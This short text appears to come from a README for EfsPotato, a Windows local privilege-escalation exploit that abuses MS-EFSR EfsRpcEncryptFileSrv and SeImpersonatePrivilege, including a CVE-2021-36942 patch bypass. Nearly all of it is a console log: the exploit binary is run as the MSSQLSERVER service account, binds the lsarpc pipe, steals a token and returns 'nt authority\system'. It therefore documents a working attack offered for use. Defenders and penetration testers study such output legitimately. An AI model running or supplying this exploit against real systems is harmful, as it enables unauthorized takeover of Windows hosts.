 SHELL> ./efs.exe 'whoami'
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net]
[+] Current user: NT Service\MSSQLSERVER
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=1a185b70)
[+] Get Token: 888
[!] process with pid: 3756 created.
==============================
nt authority\system